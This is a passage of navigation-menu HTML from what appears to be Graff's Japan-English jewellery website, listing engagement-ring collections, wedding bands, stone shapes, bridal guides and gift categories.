            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
